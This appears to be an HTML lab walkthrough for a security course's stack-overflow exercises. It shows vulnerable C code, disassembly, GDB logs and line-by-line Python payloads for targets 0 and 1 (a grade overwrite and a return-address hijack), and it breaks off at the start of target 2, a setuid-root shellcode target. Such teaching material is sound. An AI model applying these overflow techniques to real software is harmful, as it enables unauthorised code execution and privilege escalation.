

<file: targets-walkthrough/index.html>
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Targets 0–4 — Stack Exploitation Walkthrough</title>
<style>
  :root {
    --ink:#17202b; --muted:#5b6879; --bg:#f3f6fa; --card:#fff; --line:#d9e1eb;
    --red:#b42318; --red-bg:#fef3f2; --green:#13713d; --green-bg:#ecfdf3;
    --blue:#1d5fa7; --blue-bg:#eff6ff; --amber:#8a5a00; --amber-bg:#fffaeb;
    --purple:#6941c6; --purple-bg:#f4f0ff;
    --code-bg:#101823; --code-ink:#dce7f4; --code-muted:#8b9db2;
    --mono:"Cascadia Code",Consolas,"SFMono-Regular","Liberation Mono",monospace;
  }
  * { box-sizing:border-box; }
  html { scroll-behavior:smooth; }
  body {
    margin:0; color:var(--ink);
    background:
      radial-gradient(circle at 10% 0%, #e2ecff 0, transparent 32rem),
      radial-gradient(circle at 92% 16%, #e7f8ef 0, transparent 28rem),
      var(--bg);
    font-family:"Segoe UI",system-ui,-apple-system,sans-serif; line-height:1.62;
  }
  a { color:var(--blue); }
  code, pre { font-family:var(--mono); }
  .wrap { width:min(1180px,calc(100% - 32px)); margin:0 auto; }

  header.hero {
    color:#f8fbff;
    background:
      radial-gradient(circle at 82% 12%, rgba(80,151,255,.28) 0, transparent 25rem),
      radial-gradient(circle at 14% 84%, rgba(72,211,146,.14) 0, transparent 20rem),
      linear-gradient(135deg,#101823 0%,#182a3e 54%,#14332b 100%);
    border-bottom:1px solid #0a1017; padding:62px 0 46px;
  }
  .eyebrow { color:#7de0a8; text-transform:uppercase; letter-spacing:.17em; font-size:.74rem; font-weight:800; margin-bottom:14px; }
  h1 { max-width:1000px; margin:0; font-size:clamp(2.1rem,5vw,4rem); line-height:1.04; letter-spacing:-.035em; }
  .lede { max-width:900px; color:#bdcad9; font-size:1.08rem; margin:22px 0 26px; }
  .badges { display:flex; flex-wrap:wrap; gap:9px; }
  .badge { display:inline-flex; gap:7px; align-items:center; padding:7px 11px; border:1px solid rgba(255,255,255,.16); border-radius:999px; background:rgba(255,255,255,.06); color:#e8eff8; font-size:.75rem; font-weight:700; letter-spacing:.03em; }
  .badge .dot { width:7px; height:7px; border-radius:50%; background:#7de0a8; }
  .badge.blue .dot { background:#84bdff; }
  .badge.amber .dot { background:#ffc266; }

  main { padding:38px 0 80px; }
  section { margin:54px 0; scroll-margin-top:18px; }
  h2 { font-size:clamp(1.5rem,3vw,2.1rem); line-height:1.16; letter-spacing:-.025em; margin:0 0 8px; }
  h2 .num { display:inline-grid; place-items:center; vertical-align:4px; width:34px; height:34px; margin-right:8px; border-radius:10px; background:#18283b; color:#fff; font-size:.94rem; letter-spacing:0; }
  h3 { font-size:1.12rem; margin:26px 0 8px; }
  p { margin:10px 0; }
  .section-intro { color:var(--muted); max-width:930px; margin-bottom:20px; }

  .toc { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:18px 22px; margin-bottom:38px; box-shadow:0 8px 24px rgba(22,34,51,.05); }
  .toc strong { display:block; font-size:.76rem; letter-spacing:.12em; text-transform:uppercase; color:var(--muted); margin-bottom:9px; }
  .toc ol { margin:0; padding-left:20px; columns:2; column-gap:36px; }
  .toc li { margin:5px 0; break-inside:avoid; }

  .card { background:var(--card); border:1px solid var(--line); border-radius:16px; padding:22px; box-shadow:0 8px 24px rgba(22,34,51,.045); }
  .grid { display:grid; gap:16px; }
  .grid.two { grid-template-columns:repeat(2,minmax(0,1fr)); }
  .grid.three { grid-template-columns:repeat(3,minmax(0,1fr)); }
  .stat { padding:18px 20px; }
  .stat .label { color:var(--muted); font-size:.71rem; text-transform:uppercase; letter-spacing:.11em; font-weight:800; }
  .stat .value { font-family:var(--mono); font-size:1.08rem; font-weight:800; margin-top:6px; word-break:break-word; }
  .stat .hint { color:var(--muted); font-size:.84rem; margin-top:3px; }

  .callout { border-radius:14px; padding:16px 18px; margin:18px 0; border:1px solid; }
  .callout strong:first-child { display:block; margin-bottom:3px; }
  .callout.danger { background:var(--red-bg); border-color:#f5c7c2; color:#68130d; }
  .callout.success { background:var(--green-bg); border-color:#b7ebc9; color:#0b5130; }
  .callout.info { background:var(--blue-bg); border-color:#c7ddf8; color:#123f72; }
  .callout.warn { background:var(--amber-bg); border-color:#f2d28a; color:#664000; }
  .callout.purple { background:var(--purple-bg); border-color:#d9ccff; color:#3f2a83; }

  .file-label { display:inline-block; margin:18px 0 -8px; padding:5px 10px; border-radius:8px 8px 0 0; background:#1b2a3d; color:#bdd0e5; font-family:var(--mono); font-size:.72rem; border:1px solid #2b3d53; border-bottom:0; }
  .file-label + pre { margin-top:0; border-top-left-radius:0; }
  pre { margin:16px 0; padding:18px 20px; border-radius:14px; background:var(--code-bg); color:var(--code-ink); font-size:.81rem; line-height:1.55; overflow-x:auto; border:1px solid #263649; box-shadow:inset 0 1px 0 rgba(255,255,255,.04); }
  pre .c { color:var(--code-muted); }
  pre .g { color:#7be0a3; }
  pre .r { color:#ff8d84; }
  pre .y { color:#ffd166; }
  pre .b { color:#8ec5ff; }
  pre .p { color:#c7a7ff; }

  .table-wrap { overflow-x:auto; margin:16px 0; border:1px solid var(--line); border-radius:14px; background:#fff; }
  table { width:100%; border-collapse:collapse; font-size:.86rem; }
  th,td { text-align:left; padding:10px 13px; border-bottom:1px solid #e9eef5; vertical-align:top; }
  th { background:#f7f9fc; color:#455367; font-size:.71rem; text-transform:uppercase; letter-spacing:.08em; }
  tr:last-child td { border-bottom:0; }
  td.mono, th.mono { font-family:var(--mono); }
  .pill { display:inline-block; padding:2px 8px; border-radius:999px; font-size:.72rem; font-weight:800; white-space:nowrap; background:#e8edf5; color:#344257; }
  .pill.red { background:var(--red-bg); color:var(--red); }
  .pill.green { background:var(--green-bg); color:var(--green); }
  .pill.blue { background:var(--blue-bg); color:var(--blue); }
  .pill.amber { background:var(--amber-bg); color:var(--amber); }

  .target-head { display:flex; justify-content:space-between; align-items:end; gap:18px; flex-wrap:wrap; margin-bottom:8px; }
  .target-head .tag { color:var(--muted); font-family:var(--mono); font-size:.8rem; }
  .target-banner { border-radius:14px; padding:14px 18px; margin:18px 0; background:#18283b; color:#dce7f4; border:1px solid #0f1925; }
  .target-banner strong { color:#7de0a3; }
  .target-banner code { color:#ffd166; }

  ul,ol { padding-left:24px; }
  li { margin:5px 0; }
  .small { font-size:.83rem; color:var(--muted); }
  footer { border-top:1px solid var(--line); padding:26px 0 0; color:var(--muted); font-size:.84rem; }

  @media (max-width:900px) {
    .grid.two,.grid.three { grid-template-columns:1fr; }
    .toc ol { columns:1; }
  }
</style>
</head>
<body>

<header class="hero">
  <div class="wrap">
    <div class="eyebrow">targets 0–4 · GDB evidence · line-by-line payloads</div>
    <h1>From C bugs to working payloads</h1>
    <p class="lede">
      This page walks through targets 0, 1, 2, 3, and 4: the vulnerable C code,
      the relevant assembly, the exact stack addresses, the GDB output that proves them,
      and a line-by-line explanation of each Python solution file.
      Targets 5 and 6 are intentionally omitted because they already have separate walkthroughs.
    </p>
    <div class="badges">
      <span class="badge"><span class="dot"></span>Actual GDB logs included</span>
      <span class="badge blue"><span class="dot"></span>32-bit x86 cdecl</span>
      <span class="badge amber"><span class="dot"></span>Targets 0–4</span>
    </div>
  </div>
</header>

<main class="wrap">

  <nav class="toc">
    <strong>Contents</strong>
    <ol>
      <li><a href="#overview">Overview and reading guide</a></li>
      <li><a href="#target0">Target 0 — overwrite the grade</a></li>
      <li><a href="#target1">Target 1 — return to print_good_grade</a></li>
      <li><a href="#target2">Target 2 — return to shellcode</a></li>
      <li><a href="#target3">Target 3 — write-what-where</a></li>
      <li><a href="#target4">Target 4 — alloca integer overflow</a></li>
      <li><a href="#cheat">Address cheat sheet</a></li>
    </ol>
  </nav>

  <!-- ============================================================ -->
  <section id="overview">
    <h2><span class="num">0</span>Overview and reading guide</h2>
    <p class="section-intro">
      All five binaries are 32-bit, statically linked, non-PIE, and built without a stack
      canary. Targets 0 and 1 are ordinary student-owned binaries; targets 2, 3, and 4 are
      setuid-root. The helper normalizes the stack so the addresses in the GDB logs are
      stable on this VM (ASLR is disabled globally).
    </p>

    <div class="table-wrap">
      <table>
        <thead>
          <tr><th>Target</th><th>Input method</th><th>Core bug</th><th>Key address(s)</th><th>Result</th></tr>
        </thead>
        <tbody>
          <tr>
            <td><strong>target0</strong></td>
            <td>stdin to <code>gets(name)</code></td>
            <td>overflow from <code>name</code> into adjacent <code>grade</code></td>
            <td><code>name=0xfff6ba51</code>, <code>grade=0xfff6ba5b</code></td>
            <td>changes grade to <code>A+</code></td>
          </tr>
          <tr>
            <td><strong>target1</strong></td>
            <td>stdin to <code>gets(input)</code></td>
            <td>return address overwrite (ret2win)</td>
            <td><code>print_good_grade=0x0804a123</code>, saved EIP slot <code>0xfff6ba5c</code></td>
            <td>prints “Your grade is perfect.”</td>
          </tr>
          <tr>
            <td><strong>target2</strong></td>
            <td><code>argv[1]</code> to <code>strcpy</code></td>
            <td>stack buffer overflow, executable stack</td>
            <td><code>buf=0xfff6b9dc</code>, saved EIP slot <code>0xfff6ba4c</code></td>
            <td>root shell</td>
          </tr>
          <tr>
            <td><strong>target3</strong></td>
            <td><code>argv[1]</code> to <code>strncpy</code></td>
            <td>overwrites <code>a</code> and <code>p</code>, then <code>*p = a</code></td>
            <td><code>buf=0xfff6b238</code>, <code>p=0xfff6ba4c</code></td>
            <td>root shell</td>
          </tr>
          <tr>
            <td><strong>target4</strong></td>
            <td>binary file via <code>read_file</code></td>
            <td>alloca size overflow; huge <code>read_elements</code> count</td>
            <td><code>buf=0xfff6ba20</code>, return slot <code>0xfff6ba4c</code></td>
            <td>root shell</td>
          </tr>
        </tbody>
      </table>
    </div>

    <div class="callout info">
      <strong>How to read the GDB excerpts</strong>
      <code>EBP</code> is the frame base. Addresses below EBP are locals; <code>[EBP]</code>
      is the saved EBP; <code>[EBP+4]</code> is the saved return address that <code>ret</code>
      pops into EIP. An address printed as <code>0x804a123</code> is the same as
      <code>0x0804a123</code>; GDB just omits leading zeroes.
    </div>

    <div class="callout warn">
      <strong>Build flags used by the lab</strong>
      <code>gcc -g -m32 -static -U_FORTIFY_SOURCE -fno-stack-protector</code>.
      Targets 0–4 add <code>-z execstack</code>, so their stacks are readable, writable,
      and executable. Targets 2–4 are mode <code>6777</code>, owner root.
    </div>
  </section>

  <!-- ============================================================ -->
  <section id="target0">
    <div class="target-head">
      <h2><span class="num">1</span>Target 0 — overwrite the grade</h2>
      <span class="tag">stdin · gets · no return-address overwrite</span>
    </div>
    <p class="section-intro">
      Target 0 is the simplest case: two arrays sit next to each other on the stack, and
      <code>gets()</code> can write past <code>name</code> into <code>grade</code>. This is
      not a return-address exploit; it changes the program's data.
    </p>

    <div class="target-banner">
      <strong>Objective:</strong> make the program print a good grade.
      <code>grade</code> is initialized to <code>"nil"</code>; <code>gets(name)</code> has no bound.
    </div>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">target0.c</h3>
        <pre style="margin-bottom:0">int _main(int argc, char *argv[])
{
    char grade[5];
    char name[10];

    strcpy(grade, "nil");

    gets(name);                 <span class="c">// no bounds check</span>

    printf("Hi %s! Your grade is %s.\n", name, grade);

    exit(0);
}</pre>
      </div>
      <div class="card">
        <h3 style="margin-top:0">Key assembly from _main</h3>
        <pre style="margin-bottom:0">0804a0a7: lea    eax,[ebp-0xd]       <span class="c">; &amp;grade</span>
0804a0aa: mov    DWORD PTR [eax],0x6c696e  <span class="c">; "nil\0"</span>
0804a0b3: lea    eax,[ebp-0x17]      <span class="c">; &amp;name</span>
0804a0b7: call   gets                <span class="c">; reads unbounded input</span>
...
0804a0c2: lea    eax,[ebp-0xd]       <span class="c">; grade argument to printf</span>
0804a0c6: lea    eax,[ebp-0x17]      <span class="c">; name argument to printf</span></pre>
        <p class="small" style="margin-bottom:0">
          The important constants are <code>0xd</code> and <code>0x17</code>:
          the distance between <code>name</code> and <code>grade</code> is
          <code>0x17 - 0xd = 0xa = 10</code> bytes.
        </p>
      </div>
    </div>

    <h3>GDB evidence — the arrays and the overwrite</h3>
    <div class="file-label">gdb_target0.txt</div>
    <pre><span class="b">[1] target0: before gets(name)</span>
<span class="g">EBP = 0xfff6ba68   ESP = 0xfff6ba40</span>
<span class="y">name  = EBP-0x17 = 0xfff6ba51</span>
<span class="y">grade = EBP-0xd  = 0xfff6ba5b</span>
saved EIP slot = EBP+4 = 0xfff6ba6c
grade currently contains: 0xfff6ba5b: "nil"
<span class="c"># GDB evaluated &name and &grade directly:</span>
$1 = 0xfff6ba51
$2 = 0xfff6ba5b

<span class="b">[2] target0: AFTER gets(name)</span>
name  = 0xfff6ba51 : "1556460"
grade = 0xfff6ba5b : <span class="g">"A+"</span>
bytes from name through grade:
0xfff6ba51: 31 35 35 36 34 36 30 00 00 00 <span class="g">41 2b</span> 00 00 00 00
<span class="c">#            "1 5 5 6 4 6 0"  NUL NUL NUL  A  +  NUL</span>
saved EIP slot 0xfff6ba6c still contains 0x0804a05a</pre>

    <div class="callout success">
      <strong>Why the three NUL bytes are there</strong>
      The SID is 7 bytes long, but <code>name</code> is 10 bytes. The three NUL bytes fill
      <code>name[7..9]</code>, so the following bytes land exactly at <code>grade[0]</code>.
      They also terminate the string, which is why the program prints only the SID and not
      the grade bytes as part of the name. <code>gets</code> adds the final NUL after
      <code>"A+"</code>, so the grade string becomes exactly <code>"A+"</code>.
    </div>

    <h3>sol0.py, line by line</h3>
    <div class="file-label">sol0.py</div>
    <pre>import sys

sid = b"1556460"                       <span class="c"># 7-byte student ID</span>
padding = b"\x00" * (10 - len(sid))    <span class="c"># 3 NULs: fill name[7..9]</span>
grade = b"A+"                          <span class="c"># overwrite grade[0..1]</span>

payload = sid + padding + grade        <span class="c"># 10 bytes name + grade bytes</span>

sys.stdout.buffer.write(payload)       <span class="c"># becomes stdin for ./target0</span></pre>

    <div class="table-wrap">
      <table>
        <thead><tr><th>Line</th><th>What it does</th><th>Stack effect</th></tr></thead>
        <tbody>
          <tr><td class="mono">sid = b"1556460"</td><td>Stores the 7-byte ID.</td><td>Will occupy <code>name[0..6]</code>.</td></tr>
          <tr><td class="mono">padding = b"\x00" * (10-len(sid))</td><td>Adds 3 NUL bytes.</td><td>Occupies <code>name[7..9]</code>; next write hits <code>grade[0]</code>.</td></tr>
          <tr><td class="mono">grade = b"A+"</td><td>Two bytes that overwrite <code>grade[0..1]</code>.</td><td>Changes <code>"nil"</code> to <code>"A+"</code>.</td></tr>
          <tr><td class="mono">payload = ...</td><td>Concatenates the three parts.</td><td>10 bytes name, then 2 bytes grade.</td></tr>
          <tr><td class="mono">sys.stdout.buffer.write(payload)</td><td>Writes raw bytes, no newline.</td><td>Passed as stdin to <code>gets</code>.</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout info">
      <strong>Run it</strong>
      <code>python3 sol0.py | ./target0</code> produces:
      <code>Hi 1556460! Your grade is A+.</code>
    </div>

    <p class="small">
      Raw evidence: <a href="gdb_target0.txt">gdb_target0.txt</a> ·
      disassembly: <a href="target0_disasm.txt">target0_disasm.txt</a> ·
      source: <a href="target0.c">target0.c</a> · solution: <a href="sol0.py">sol0.py</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="target1">
    <div class="target-head">
      <h2><span class="num">2</span>Target 1 — return to print_good_grade</h2>
      <span class="tag">stdin · gets · ret2win</span>
    </div>
    <p class="section-intro">
      Target 1 turns the overflow into control flow. The function
      <code>print_good_grade()</code> already exists at a fixed address; the goal is to
      overwrite the saved return address of <code>vulnerable()</code> with that address.
    </p>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">target1.c</h3>
        <pre style="margin-bottom:0">void print_good_grade(void)
{
    puts("Your grade is perfect.");
    exit(1);
}

void vulnerable()
{
    char input[4];
    gets(input);            <span class="c">// unbounded read into 4-byte buffer</span>
}

int _main()
{
    vulnerable();
    print_bad_grade();      <span class="c">// normal path</span>
    return 0;
}</pre>
      </div>
      <div class="card">
        <h3 style="margin-top:0">Key assembly</h3>
        <pre style="margin-bottom:0">0804a151 &lt;vulnerable&gt;:
 push ebp
 mov  ebp,esp
 push ebx
 sub  esp,0x14
 ...
 804a165: lea edx,[ebp-0xc]   <span class="c">; &amp;input</span>
 804a168: push edx
 804a16b: call gets
 ...
 804a174: mov ebx,[ebp-0x4]
 804a177: leave               <span class="c">; ESP = EBP, pop saved EBP</span>
 804a178: ret                 <span class="c">; pop saved EIP</span>

<span class="g">0804a123 &lt;print_good_grade&gt;:
 push ebp
 ...
 call puts                <span class="c">; "Your grade is perfect."</span>
 push 1
 call exit</span></pre>
      </div>
    </div>

    <div class="callout warn">
      <strong>The offset calculation</strong>
      <code>input</code> starts at <code>EBP-0xc</code>. The saved EBP is at
      <code>EBP+0</code>, and the saved EIP is at <code>EBP+4</code>. Therefore the
      distance from <code>input[0]</code> to the saved EIP is
      <code>0xc + 4 = 16</code> bytes.
    </div>

    <h3>GDB evidence — normal return vs. hijacked return</h3>
    <div class="file-label">gdb_target1.txt</div>
    <pre><span class="b">[1] target1: before gets(input)</span>
<span class="g">EBP = 0xfff6ba58   ESP = 0xfff6ba30</span>
<span class="y">input = EBP-0xc = 0xfff6ba4c</span>
saved EIP slot = EBP+4 = 0xfff6ba5c
<span class="r">original saved EIP = 0x0804a18e</span>  <span class="c"># return to _main, then print_bad_grade</span>
$1 = 0xfff6ba4c

<span class="b">[2] target1: AFTER gets(input)</span>
input = 0xfff6ba4c
<span class="g">saved EIP value NOW = 0x0804a123</span>  <span class="c"># print_good_grade</span>
bytes around input and saved EIP:
0xfff6ba4c: 41 41 41 41 41 41 41 41   <span class="c"># 16 A's</span>
0xfff6ba54: 41 41 41 41 41 41 41 41
0xfff6ba5c: <span class="g">23 a1 04 08</span>              <span class="c"># 0x0804a123 little-endian</span>

<span class="b">[3] target1: at vulnerable() ret</span>
ESP = 0xfff6ba5c
<span class="g">ret will pop = 0x0804a123</span>
0xfff6ba5c: 0x0804a123 0x00000000 0x00000000 0xffffdc08
target instruction:
   0x804a123 &lt;print_good_grade&gt;: push ebp

<span class="b">[4] target1: print_good_grade() was reached</span>
Your grade is perfect.</pre>

    <h3>sol1.py, line by line</h3>
    <div class="file-label">sol1.py</div>
    <pre>import sys

padding = b"A" * 16                    <span class="c"># fill input[4] + 12 bytes of frame</span>

target = (0x0804a123).to_bytes(4, "little")  <span class="c"># print_good_grade</span>

payload = padding + target             <span class="c"># 16 bytes + new saved EIP</span>

sys.stdout.buffer.write(payload)       <span class="c"># stdin for ./target1</span></pre>

    <div class="table-wrap">
      <table>
        <thead><tr><th>Line</th><th>Why it is correct</th></tr></thead>
        <tbody>
          <tr><td class="mono">padding = b"A" * 16</td><td>Fills the 12 bytes from <code>input</code> to saved EBP, plus 4 bytes of saved EBP, stopping exactly before saved EIP.</td></tr>
          <tr><td class="mono">0x0804a123</td><td>The first instruction of <code>print_good_grade</code>, confirmed by <code>nm target1</code> and the GDB trace.</td></tr>
          <tr><td class="mono">to_bytes(4, "little")</td><td>x86 is little-endian: <code>0x0804a123</code> becomes bytes <code>23 a1 04 08</code>.</td></tr>
          <tr><td class="mono">padding + target</td><td>At offset 16, the saved return address is replaced with the win function.</td></tr>
          <tr><td class="mono">sys.stdout.buffer.write</td><td><code>gets</code> reads these bytes from stdin.</td></tr>
        </tbody>
      </table>
    </div>

    <div class="callout success">
      <strong>Why it works</strong>
      When <code>vulnerable()</code> executes <code>leave; ret</code>, <code>leave</code>
      restores the stack pointer to the saved EIP slot, and <code>ret</code> pops
      <code>0x0804a123</code> into EIP. Execution jumps directly to
      <code>print_good_grade</code>, bypassing <code>print_bad_grade</code>.
    </div>

    <p class="small">
      Raw evidence: <a href="gdb_target1.txt">gdb_target1.txt</a> ·
      disassembly: <a href="target1_disasm.txt">target1_disasm.txt</a> ·
      source: <a href="target1.c">target1.c</a> · solution: <a href="sol1.py">sol1.py</a>
    </p>
  </section>

  <!-- ============================================================ -->
  <section id="target2">
    <div class="target-head">
      <h2><span class="num">3</span>Target 2 — return to shellcode</h2>
      <span class="tag">argv · strcpy · executable stack · setuid root</span>
    </div>
    <p class="section-intro">
      Target 2 is the classic shellcode target. The stack is executable, the binary is
      statically linked and non-PIE, and the helper normalizes the stack, so the buffer
      address is stable. The payload puts shellcode at the start of the buffer and returns
      to it.
    </p>

    <div class="grid two">
      <div class="card">
        <h3 style="margin-top:0">target2.c</h3>
        <pre style="margin-bottom:0">void vulnerable(char *arg)
{
    char buf[100];
    strcpy(buf, arg);       <span class="c">// no bounds check</span>
}

int _main(int argc, char **argv)
{
    if (argc != 2) { ... }
    vulnerable(argv[1]);    <span class="c">// attacker-controlled argv[1]</span>
    return 0;
}</pre>
      </div>
      <div class="card">
        <h3 style="margin-top:0">Key assembly</h3>
        <pre style="margin-bottom:0">0804a035 &lt;vulnerable&gt;:
 push ebp
 mov  ebp,esp
 push ebx
 sub  esp,0x74
 ...
 <span class="y">804a04c: lea edx,[ebp-0x6c]</span>  <span class="c">; &amp;buf</span>
 804a04f: push edx
 804a050: mov  ebx,eax
 804a052: call strcpy
 ...
 804a05b: mov ebx,[ebp-0x4]
 804a05e: leave
 804a05f: ret</pre>
      </div>
    </div>

    <div class="callout info">
